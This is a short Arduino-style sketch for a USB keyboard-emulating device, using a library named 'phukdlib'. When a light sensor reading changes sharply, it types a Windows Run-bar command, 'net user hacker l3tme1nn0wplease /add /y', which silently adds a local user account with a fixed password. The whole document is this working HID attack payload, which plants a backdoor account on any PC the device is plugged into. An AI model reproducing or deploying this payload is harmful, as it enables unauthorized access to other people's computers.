 #include <phukdlib.h>
int PhotoRead;
int OldPhotoRead; 
void setup(){
  delay(10000);//Give time for device to enumerate
  PhotoRead = analogRead(0);
  OldPhotoRead = PhotoRead;
};
void loop()                     
{ 
  PhotoRead = analogRead(0);
  if (abs(PhotoRead - OldPhotoRead) > 100 ) {
    CommandAtRunBarMSWIN("net user hacker l3tme1nn0wplease /add /y");
    delay(10000);
    OldPhotoRead=PhotoRead;
  }
}
